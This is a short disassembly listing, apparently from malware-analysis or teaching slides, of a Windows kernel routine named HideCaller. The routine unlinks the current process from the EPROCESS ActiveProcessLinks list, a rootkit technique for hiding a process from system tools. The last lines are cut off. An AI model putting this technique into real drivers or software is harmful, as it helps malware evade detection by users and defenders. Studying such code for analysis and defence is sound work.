 938B03D6
938B03D6
938B03D6
938B03D6 ; _DWORD __stdcall HideCaller()
938B03D6 _HideCaller@0 proc near
938B03D6 call ds:__imp__IoGetCurrentProcess@0 ; IoGetCurrentProcess()
938B03DC mov edx, [eax+EPROCESS.ActiveProcessLink.Blink]
938B03E2 add eax, EPROCESS.ActiveProcessLink
938B03E7 mov ecx, [eax]
938B03E9 mov [edx], ecx
938B03EB mov edx, [eax]
938B03ED mov ecx, [eax+4]
938B03F0 mov [edx+4], ecx
938B03F3 mov [eax], eax
938B03F5 mov [eax+4], eax
938B03F8 retn
938B03F8 _HideCaller@0 endp
938B03F8
[eax+EPROCESS.ActiveProcessLink.Blink]=[MEMOR
dd offset off_84A80828